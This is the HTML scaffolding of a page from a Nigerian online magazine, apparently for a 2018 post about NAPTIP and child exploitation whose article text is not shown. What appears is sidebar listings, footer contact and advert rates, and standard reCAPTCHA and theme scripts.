								<a href="http://pinterest.com/pin/create/link/?url=https://greensavannahdiplomaticcable.com/2018/06/naptip-moves-against-child-abuse-and-exploitation/&media=https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/06/Julie-JUNE-13-A-1.jpg&description=NAPTIP+moves+against+child+abuse+and+exploitation" class="pinterest social" data-pin-no-hover="true"><i class="fa fa-pinterest"></i></a>
						<a href="https://www.linkedin.com/cws/share?url=https://greensavannahdiplomaticcable.com/2018/06/naptip-moves-against-child-abuse-and-exploitation/" class="linkedin social"><i class="fa fa-linkedin"></i></a>
						<a href="whatsapp://send?text=NAPTIP+moves+against+child+abuse+and+exploitation https://greensavannahdiplomaticcable.com/2018/06/naptip-moves-against-child-abuse-and-exploitation/" class="whatsapp social" data-href="https://greensavannahdiplomaticcable.com/2018/06/naptip-moves-against-child-abuse-and-exploitation/" data-action="share/whatsapp/share"><i class="fa fa-whatsapp"></i><span></span></a>
			</aside>
					</div>
		</div>
	</div>
					<div class="row post-navi hide-on-print no-padding">
			<div class="small-12 medium-6 columns">
				<span>Previous Article</span><h6><a href="https://greensavannahdiplomaticcable.com/2018/06/the-paradox-of-a-stolen-transformer/" title="The paradox of a stolen transformer ">The paradox of a stolen transformer </a></h6>			</div>
			<div class="small-12 medium-6 columns">
				<span>Next Article</span><h6><a href="https://greensavannahdiplomaticcable.com/2018/06/entertainment-industry-is-goldmine-lady-tshawe/" title="Entertainment Industry is goldmine -Lady Tshawe">Entertainment Industry is goldmine -Lady Tshawe</a></h6>			</div>
		</div>
							<div class="thb-post-bottom-meta">
			<span itemprop="author" itemscope itemtype="https://schema.org/Person">
				<meta itemprop="name" content="Green Savannah">
			</span>
			<time class="date published time" datetime="2018-06-13T22:30:16+01:00" itemprop="datePublished" content="2018-06-13T22:30:16+01:00">June 13, 2018</time>
			<meta itemprop="name headline" class="entry-title" content="NAPTIP moves against child abuse and exploitation">
			<meta itemprop="dateModified" class="date updated" content="2018-06-13T22:33:53+01:00">
			<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Green Savannah Diplomatic Cable">
				<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
					<meta itemprop="url" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/logo.jpg">
				</span>
				<meta itemprop="url" content="https://greensavannahdiplomaticcable.com">
			</span>
						<span class="hide" itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
				<meta itemprop="url" content="https://greensavannahdiplomaticcable.com/wp-content/uploads/2018/06/Julie-JUNE-13-A-1.jpg">
				<meta itemprop="width" content="598">
				<meta itemprop="height" content="401">
			</span>
						<meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://greensavannahdiplomaticcable.com/2018/06/naptip-moves-against-child-abuse-and-exploitation/" content="https://greensavannahdiplomaticcable.com/2018/06/naptip-moves-against-child-abuse-and-exploitation/">
		</div>
				  </article>
							<!-- Start #comments -->
<section id="comments" class="cf expanded-comments-off">


	<a id="comment-toggle">Comments <span>(0)</span></a>
	<div class="comment-content-container">
		


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/06/naptip-moves-against-child-abuse-and-exploitation/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://greensavannahdiplomaticcable.com/wp-comments-post.php" method="post" id="form-comment" class="comment-form"><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><div class="row"><div class="small-12 columns"><label>Your Comment</label><textarea name="comment" id="comment" aria-required="true" data-required="true" rows="10" cols="58"></textarea></div></div><div class="row"><div class="small-12 medium-6 columns"><label>Name <span>*</span></label><input id="author" name="author" type="text" value="" size="30" aria-required="true" data-required="true" /></div>
<div class="small-12 medium-6 columns"><label>Email <span>*</span></label><input id="email" name="email" type="text" value="" size="30" aria-required="true" data-required="true" /></div>
<div class="small-12 columns"><label>Website</label><input name="url" size="30" id="url" value="" type="text" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="anr_captcha_field"><div id="anr_captcha_field_1" class="anr_captcha_field_div"></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="black" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='4509' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
</section>
<!-- End #comments -->
							<p><img class="size-full wp-image-9278" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/11/jamrock2.jpg" alt="" width="1024" height="125" /></p>		</div>
		<div class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
		<div id="thb_latestimages_widget-2" class="widget cf widget_latestimages title-style1"><div class="widget_title"><strong>Latest Posts</strong></div><ul><li><div class="post post-overlay bottom-gradient photo-listing post-10833 type-post status-publish format-standard has-post-thumbnail hentry category-tourismculture">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2025/11/sam-onuigbo-bags-african-impact-excellence-award-2025/" rel="bookmark" title="Sam Onuigbo  bags African Impact Excellence Award 2025">
						<img width="323" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 323px) 100vw, 323px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1.jpg 774w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1-600x837.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1-215x300.jpg 215w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1-734x1024.jpg 734w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1-768x1072.jpg 768w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2025/11/sam-onuigbo-bags-african-impact-excellence-award-2025/" title="Sam Onuigbo  bags African Impact Excellence Award 2025">Sam Onuigbo  bags African Impact Excellence Award 2025</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">24 hours ago</div>
								</aside>
			</header>
	</figure>
</div>
</li><li><div class="post post-overlay bottom-gradient photo-listing post-10824 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2025/11/saudi-arabia-showcases-global-innovation-leadership-at-g20/" rel="bookmark" title="Saudi Arabia showcases Global Innovation Leadership at G20 as Net Zero wins GreenTech Startup of the year">
						<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/11/saudi-2-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/11/saudi-2-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/11/saudi-2-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/11/saudi-2-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/11/saudi-2-20x13.jpg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2025/11/saudi-arabia-showcases-global-innovation-leadership-at-g20/" title="Saudi Arabia showcases Global Innovation Leadership at G20 as Net Zero wins GreenTech Startup of the year">Saudi Arabia showcases Global Innovation Leadership at G20 as Net Zero wins GreenTech Startup of the year</a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">4 days ago</div>
								</aside>
			</header>
	</figure>
</div>
</li><li><div class="post post-overlay bottom-gradient photo-listing post-10816 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
	<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2025/11/inside-the-golden-gate-elite-business-summit/" rel="bookmark" title="Inside the Golden Gate Elite Business Summit  ">
						<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/11/Trans-2-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/11/Trans-2-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/11/Trans-2-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/11/Trans-2-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/11/Trans-2-20x13.jpg 20w" />		</a>
		<header class="post-title entry-header">
			<h5 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2025/11/inside-the-golden-gate-elite-business-summit/" title="Inside the Golden Gate Elite Business Summit  ">Inside the Golden Gate Elite Business Summit  </a></h5>				<aside class="post-bottom-meta">
						<strong itemprop="author" class="author vcard"><a href="https://greensavannahdiplomaticcable.com/author/admin2greensavannah/" title="Posts by Green Savannah" rel="author">Green Savannah</a></strong>
						<div class="time">2 weeks ago</div>
								</aside>
			</header>
	</figure>
</div>
</li></ul>				</div><div id="block-35" class="widget cf widget_block widget_recent_entries title-style1"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2025/11/sam-onuigbo-bags-african-impact-excellence-award-2025/">Sam Onuigbo  bags African Impact Excellence Award 2025</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2025/11/saudi-arabia-showcases-global-innovation-leadership-at-g20/">Saudi Arabia showcases Global Innovation Leadership at G20 as Net Zero wins GreenTech Startup of the year</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2025/11/inside-the-golden-gate-elite-business-summit/">Inside the Golden Gate Elite Business Summit  </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2025/11/dangote-tasks-zambia-on-coal-power-plant/">Dangote tasks Zambia on coal power plant</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://greensavannahdiplomaticcable.com/2025/11/rt-hon-sam-onuigbo-taking-the-spirit-of-nigerias-climate-act-to-the-global-stage-at-cop30/">Rt. Hon. Sam Onuigbo: Taking the Spirit of Nigeria’s Climate Act to the Global Stage at COP30</a></li>
</ul></div><div id="block-37" class="widget cf widget_block widget_media_image title-style1">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="807" height="1024" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-807x1024.jpg" alt="" class="wp-image-9285" srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-807x1024.jpg 807w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-768x975.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-770x977.jpg 770w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-20x25.jpg 20w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02-385x489.jpg 385w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/12/WhatsApp-Image-2022-12-02-at-14.02.jpg 1040w" sizes="auto, (max-width: 807px) 100vw, 807px" /></figure>
</div><div id="block-39" class="widget cf widget_block widget_media_image title-style1">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="724" height="1024" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-724x1024.jpg" alt="" class="wp-image-8365" srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-724x1024.jpg 724w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-600x849.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-212x300.jpg 212w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-768x1086.jpg 768w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo-1086x1536.jpg 1086w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2022/02/Campaign-logo.jpg 1448w" sizes="auto, (max-width: 724px) 100vw, 724px" /><figcaption>Campaign banner </figcaption></figure>
</div>	</div>
</div>
	</div>
</div>
		<div class="row">
	  <div class="small-12 columns">
		<!-- Start Related Posts -->
<aside class="related-posts cf hide-on-print">
	<h4 class="related-title">
	Latest News	</h4>
	<div class="row">
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10833 type-post status-publish format-standard has-post-thumbnail hentry category-tourismculture">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2025/11/sam-onuigbo-bags-african-impact-excellence-award-2025/" rel="bookmark" title="Sam Onuigbo  bags African Impact Excellence Award 2025">
			<img width="323" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 323px) 100vw, 323px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1.jpg 774w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1-600x837.jpg 600w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1-215x300.jpg 215w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1-734x1024.jpg 734w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2021/12/ONUIGBO-1-768x1072.jpg 768w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/" class="single_category_title category-link-474" title="Tourism/Culture">Tourism/Culture</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2025/11/sam-onuigbo-bags-african-impact-excellence-award-2025/" title="Sam Onuigbo  bags African Impact Excellence Award 2025">Sam Onuigbo  bags African Impact Excellence Award 2025</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10824 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2025/11/saudi-arabia-showcases-global-innovation-leadership-at-g20/" rel="bookmark" title="Saudi Arabia showcases Global Innovation Leadership at G20 as Net Zero wins GreenTech Startup of the year">
			<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/11/saudi-2-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/11/saudi-2-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/11/saudi-2-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/11/saudi-2-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/11/saudi-2-20x13.jpg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/business-world/" class="single_category_title category-link-21" title="Business World">Business World</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2025/11/saudi-arabia-showcases-global-innovation-leadership-at-g20/" title="Saudi Arabia showcases Global Innovation Leadership at G20 as Net Zero wins GreenTech Startup of the year">Saudi Arabia showcases Global Innovation Leadership at G20 as Net Zero wins GreenTech Startup of the year</a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10816 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2025/11/inside-the-golden-gate-elite-business-summit/" rel="bookmark" title="Inside the Golden Gate Elite Business Summit  ">
			<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/11/Trans-2-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/11/Trans-2-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/11/Trans-2-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/11/Trans-2-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/11/Trans-2-20x13.jpg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/business-world/" class="single_category_title category-link-21" title="Business World">Business World</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2025/11/inside-the-golden-gate-elite-business-summit/" title="Inside the Golden Gate Elite Business Summit  ">Inside the Golden Gate Elite Business Summit  </a></h6>	</header>
</div>
		</div>
				<div class="small-6 medium-6 large-3 columns">
			<div class="post style1 solo post-10812 type-post status-publish format-standard has-post-thumbnail hentry category-business-world">
		<figure class="post-gallery">
		<a href="https://greensavannahdiplomaticcable.com/2025/11/dangote-tasks-zambia-on-coal-power-plant/" rel="bookmark" title="Dangote tasks Zambia on coal power plant">
			<img width="640" height="450" src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/11/Zambia-today-20x14.jpg" class="attachment-goodlife-latest-2x size-goodlife-latest-2x thb-lazyload lazyload wp-post-image" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 640px) 100vw, 640px" data-src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/11/Zambia-today-640x450.jpg" data-sizes="auto" data-srcset="https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/11/Zambia-today-640x450.jpg 640w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/11/Zambia-today-320x225.jpg 320w, https://greensavannahdiplomaticcable.com/wp-content/uploads/2025/11/Zambia-today-20x15.jpg 20w" />					</a>
	</figure>
		<div class="post-category"><a href="https://greensavannahdiplomaticcable.com/category/business-world/" class="single_category_title category-link-21" title="Business World">Business World</a></div>
	<header class="post-title entry-header">
		<h6 class="entry-title" itemprop="name headline"><a href="https://greensavannahdiplomaticcable.com/2025/11/dangote-tasks-zambia-on-coal-power-plant/" title="Dangote tasks Zambia on coal power plant">Dangote tasks Zambia on coal power plant</a></h6>	</header>
</div>
		</div>
			</div>
</aside>
<!-- End Related Posts -->
	  </div>
	</div>
	</div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<footer id="footer" class="dark ">
	<div class="row">
			<div class="small-12 medium-4 large-4 columns">
			<div id="block-11" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">About Us</h2>
</div><div id="block-8" class="widget cf widget_block widget_text title-style1">
<p>Green Savannah Diplomatic Cable Limited, Publishers of Green Savannah Diplomatic Cable, a weekly online international magazine was established by a renowned Nigerian Journalist, <a href="http://greensavannahdiplomaticcable.com/about/">Read more >></a></p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-24" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color: white;">Contact Us</h2>
</div><div id="block-32" class="widget cf widget_block widget_text title-style1">
<p>– Suite 4 Bataiya Plaza, 3 Rahama Close, off Dunukofia street, Garki Area 11<br>
<p>– Telephone: +2348186917171, +2348027025991<br>– <p>Emails: info@ greensavannahdiplomaticcable.com<br>sunoyjune12@yahoo.com</p>
</div>	</div>
	<div class="small-12 medium-4 large-4 columns">
			<div id="block-22" class="widget cf widget_block title-style1">
<h2 class="wp-block-heading" style="color:white;">Adverts rate</h2>
</div><div id="block-23" class="widget cf widget_block widget_text title-style1">
<p><strong>Description                     Per Week</strong><br>Sponsored Article               N400,000<br>Leaderboard (728×90)      N180,000<br>MPU (300×250)                 N140,000<br>MPU (450×600)                 N180,000<br>Video Advert                        N120,000<br>Press Release                       N200,000<br>To place your adverts, contact the Publisher on any of the following lines +2348186917171,+2348027025991</p>
</div>	</div>
		</div>
</footer>
<!-- End Footer -->
					<!-- Start Sub Footer -->
		<footer id="subfooter" class="dark  style1">
			<div class="row">
				<div class="small-12 columns">
					<div class="subfooter-menu-holder text-center">
													<a href="https://greensavannahdiplomaticcable.com/" class="logolink">
								<img src="https://greensavannahdiplomaticcable.com/wp-content/uploads/2017/05/logo.jpg" class="logoimg" alt="Green Savannah Diplomatic Cable"/>
							</a>
												<div class="subfooter-menu"><ul id="menu-top-menu-1" class="footer-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6737"><a href="https://greensavannahdiplomaticcable.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6736"><a href="https://greensavannahdiplomaticcable.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6735"><a href="https://greensavannahdiplomaticcable.com/advert-rates/">Advertisement</a></li>
</ul></div>
						<p>© 2023, Green Savannah Diplomatic Cable. Designed by Chancerbyte </p>

						<div class="subfooter-social">
																	<a href="#" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="#" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																</div>
					</div>
				</div>
			</div>
		</footer>
		<!-- End Sub Footer -->
			</div> <!-- End #content-container -->
	<nav id="mobile-menu" class="style2">
	<div class="custom_scroll" id="menu-scroll">
			<div class="mobile-top">
													<a class="thb-close"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" enable-background="new 0 0 64 64"><g fill="none" stroke="#000" stroke-width="2" stroke-miterlimit="10"><path d="m18.947 17.15l26.1 25.903"/><path d="m19.05 43.15l25.902-26.1"/></g></svg></a>
						</div>
							<ul id="menu-primary-menu-1" class="mobile-menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9093"><a href="https://greensavannahdiplomaticcable.com/">HOME</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2402 menu-item-category-7"><a href="https://greensavannahdiplomaticcable.com/category/diplomatic-box/">DIPLOMATIC BOX</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2407 menu-item-category-18"><a href="https://greensavannahdiplomaticcable.com/category/ngos-in-focus/">NGOs/HEALTH</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2501 menu-item-category-169"><a href="https://greensavannahdiplomaticcable.com/category/open-market/">OPEN MARKET</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2405 menu-item-category-11"><a href="https://greensavannahdiplomaticcable.com/category/politics/">POLITICS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464 menu-item-category-21"><a href="https://greensavannahdiplomaticcable.com/category/business-world/">BUSINESS</a></li>
<li class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9094 menu-item-category-474"><a href="https://greensavannahdiplomaticcable.com/category/tourismculture/">CULTURE/TOURISM</a></li>
</ul>									<div class="social-links">
														<a href="https://www.facebook.com/greensavannahdiplomaticcable" class="facebook" target="_blank"><i class="fa fa-facebook"></i>
										</a>
																		<a href="https://twitter.com/savannah_cable" class="twitter" target="_blank"><i class="fa fa-twitter"></i>
										</a>
																		<a href="#" class="youtube-play" target="_blank"><i class="fa fa-youtube-play"></i>
										</a>
													</div>
			<div class="menu-footer">
							</div>
	</div>
</nav>
</div> <!-- End #wrapper -->

		<a id="scroll_totop"><i class="fa fa-angle-up"></i></a>
					<script type="text/javascript">
				var anr_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						var form = document.forms[i];
						var captcha_div = form.querySelector( '.anr_captcha_field_div' );

						if ( null === captcha_div )
							continue;
						captcha_div.innerHTML = '';
						( function( form ) {
							var anr_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6Ld98NoUAAAAAKm1sgMJmBScNmKYMDkTSKOaq58W',
								'size'  : 'normal',
								'theme' : 'light'
							});
							if ( typeof jQuery !== 'undefined' ) {
								jQuery( document.body ).on( 'checkout_error', function(){
									grecaptcha.reset(anr_captcha);
								});
							}
							if ( typeof wpcf7 !== 'undefined' ) {
								document.addEventListener( 'wpcf7submit', function() {
									grecaptcha.reset(anr_captcha);
								}, false );
							}
						})(form);
					}
				};
			</script>
						<script src="https://www.google.com/recaptcha/api.js?onload=anr_onloadCallback&#038;render=explicit"
				async defer>
			</script>
			<aside class="thb-cookie-bar">
	<div class="thb-cookie-text">
	<p>Our site uses cookies. Learn more about our use of cookies: <a href="#">cookie policy</a></p>	</div>
	<a class="button white-transparent">ACCEPT</a>
</aside>
	<script type="text/javascript" src="https://cdn.plyr.io/3.6.3/plyr.polyfilled.js?ver=3.6.3" id="plyr-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/vendor.min.js?ver=4.6.0" id="thb-vendor-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/greensavannahdiplomaticcable.com\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts"},"settings":{"viai_publisher_id":"431861828953521","thb_custom_video_player":"on"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://greensavannahdiplomaticcable.com/wp-content/themes/goodlife-wp/assets/js/app.min.js?ver=4.6.0" id="thb-app-js"></script>
	<aside id="thb-login" class="mfp-hide thb-login-form light">
		<ul>
			<li class="lost"><a href="#" class="always">Lost Password</a> <span class="back">Back &#x27F6;</span></li>
			<li><a href="#" class="active">Login</a></li>
			<li><a href="#">Register</a></li>
		</ul>
		<div class="thb-overflow-container">
		<div class="thb-form-container">
			<div class="thb-lost">
				<form id="thb_lost_form" action="https://greensavannahdiplomaticcable.com/" method="post">
					<div class="thb-errors lost-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_or_email" id="thb_user_or_email" type="text" placeholder="Username or E-mail" />
					</div>
					<div class="form-field">
						<input type="hidden" name="action" value="thb_reset_password"/>
						<button class="btn " type="submit">Get new password</button>
					</div>
					<input type="hidden" id="password-security" name="password-security" value="e7dddfa0cc" /><input type="hidden" name="_wp_http_referer" value="/2018/06/naptip-moves-against-child-abuse-and-exploitation/" />				</form>
			</div>
			<div class="thb-login">
				<form id="thb_login_form" action="https://greensavannahdiplomaticcable.com/" method="post">
					<div class="thb-errors login-errors"></div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_login" type="text" placeholder="Username" autocomplete="off" />
					</div>
					<div class="form-field">
						<input class="form-control required " name="thb_user_pass" id="thb_user_pass" type="password" placeholder="Password">
					</div>
					<div class="form-field">
						 <a href="#" class="lost_password">Lost Password?</a>
					</div>
					<div class="form-field last">
						<input type="hidden" name="action" value="thb_login_member"/>
						<button class="btn " type="submit">Login</button>
					</div>
					<input type="hidden" id="login-security" name="login-security" value="e7dddfa0cc" /><input type="hidden" name="_wp_http_referer" value="/2018/06/naptip-moves-against-child-abuse-and-exploitation/" />				</form>

			</div>
			<div class="thb-register">
				<div class="alert alert-warning">Registration is disabled.</div>			</div>
		</div>
		</div>
	</aside>
		<div class="hide">
		<svg class="comment_icon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="13px" height="13px" viewBox="0 0 13 13" enable-background="new 0 0 13 13" xml:space="preserve">
<path id="comment_icon" d="M12.7,0H0.3C0.134,0,0,0.128,0,0.286v9.143c0,0.157,0.134,0.286,0.3,0.286h2.1v3c0,0.105,0.061,0.201,0.159,0.252
	C2.603,12.988,2.651,13,2.7,13c0.058,0,0.116-0.016,0.167-0.048l3.524-3.237H12.7c0.165,0,0.3-0.129,0.3-0.286V0.286
	C13,0.128,12.865,0,12.7,0z"/>
</svg>
	</div>
	</body>
</html>


